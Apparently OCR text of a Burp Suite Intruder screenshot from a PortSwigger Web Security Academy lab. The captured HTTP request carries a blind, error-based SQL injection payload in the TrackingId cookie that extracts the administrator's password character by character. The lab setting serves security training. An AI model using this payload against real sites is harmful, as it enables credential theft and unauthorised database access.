 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Deserialization Scanner
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ac40085041e8927803b62df00100037.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ac40085041e8927803b62df00100037.web-security-academy.net
3 Cookie: TrackingId=45o4t4APu4sxjqmv'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users
WHERE username='administrator')||'' ; session=Nu3oPRYKAIl5pVdg3HdPtcA1hByeT0Pl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ac40085041e8927803b62df00100037.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches Clear
1 payload position Length: 936